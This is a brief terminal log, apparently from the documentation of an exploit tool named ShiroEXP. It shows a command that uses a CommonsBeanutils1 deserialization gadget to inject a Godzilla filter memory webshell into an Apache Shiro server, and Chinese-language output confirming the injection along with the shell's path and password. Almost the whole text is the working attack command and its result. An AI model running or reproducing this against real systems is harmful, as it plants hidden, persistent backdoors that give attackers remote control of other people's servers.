 ➜ ShiroEXP_jar git:(main) ✗ java -jar ShiroEXP.jar -u http://127.0.0.1:8080 --mem-type GodzillaFilt
er --mem-pass test123 --mem-path /memshell --gadget CommonsBeanutils1
ShiroEXP
v0.2 by Y5neKO :)
GitHub: https://github.com/Y5neKO
[2024-11-27 09:52:30.833] [INFO] 正在注入内存马...
[2024-11-27 09:52:31.065] [SUCC] 内存马注入成功
----------
类型: GodzillaFilter
地址: http://127.0.0.1:8080/memshell
密码: test123
----------
➜ ShiroEXP_jar git:(main) ✗